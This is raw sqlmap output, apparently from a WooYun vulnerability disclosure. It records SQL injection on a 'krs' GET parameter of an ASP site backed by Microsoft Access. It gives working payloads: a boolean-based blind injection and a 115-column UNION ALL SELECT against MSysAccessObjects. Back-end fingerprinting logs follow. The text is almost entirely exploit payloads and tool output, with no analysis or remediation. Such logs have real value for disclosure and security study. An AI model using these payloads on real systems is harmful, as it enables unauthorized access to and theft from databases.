 sqlmap identified the following injection points with a total of 270 HTTP(s) req
uests:
---
Place: GET
Parameter: krs
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: krs=2006085' AND 6420=6420 AND 'TITX'='TITX

    Type: UNION query
    Title: Generic UNION query (NULL) - 115 columns
    Payload: krs=-2546' UNION ALL SELECT NULL,CHR(113)&CHR(117)&CHR(112)&CHR(104
)&CHR(113)&CHR(122)&CHR(109)&CHR(122)&CHR(87)&CHR(89)&CHR(81)&CHR(115)&CHR(97)&C
HR(101)&CHR(112)&CHR(113)&CHR(108)&CHR(99)&CHR(97)&CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccess
Objects%16
---
[23:04:34] [INFO] testing MySQL
[23:04:34] [WARNING] the back-end DBMS is not MySQL
[23:04:34] [INFO] testing Oracle
[23:04:35] [WARNING] the back-end DBMS is not Oracle
[23:04:35] [INFO] testing PostgreSQL
[23:04:35] [WARNING] the back-end DBMS is not PostgreSQL
[23:04:35] [INFO] testing Microsoft SQL Server
[23:04:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[23:04:35] [INFO] testing SQLite
[23:04:35] [WARNING] the back-end DBMS is not SQLite
[23:04:35] [INFO] testing Microsoft Access
[23:04:35] [INFO] confirming Microsoft Access
[23:04:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
www.wooyun.org